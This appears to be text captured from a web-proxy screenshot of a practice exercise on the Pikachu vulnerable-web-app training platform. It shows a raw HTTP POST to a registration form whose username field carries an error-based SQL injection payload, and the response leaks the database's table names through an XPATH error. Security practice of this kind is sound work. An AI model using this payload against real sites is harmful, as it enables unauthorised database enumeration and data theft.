 格式化 原始 \n 选项
1 POST /vul/sqli/sqli_iu/sqli_reg.php HTTP/1.1
2 Host: 106.55.187.63:8001
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:96.0) Gecko/20100101 Firefox/96.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 223
9 Origin: http://106.55.187.63:8001
10 Connection: close
11 Referer: http://106.55.187.63:8001/vul/sqli/sqli_iu/sqli_reg.php
12 Cookie: PHPSESSID=odki3shefi2lc38m0ukvpn8pv6
13 Upgrade-Insecure-Requests: 1
14
15 username=1' and extractvalue(1,concat(0x7e,(select group_concat(table_name) from information_schema.tables
where table_schema='pikachu' limit+0,1),0x7e))
or'&password=123&sex=123&phonenum=123&email=123&add=123&submit=submit
格式化 原始 渲染 \n 选项
Pikachu 漏洞练习平台 pika~pika~
XPATH syntax error: '~httpinfo,member,message,users,x'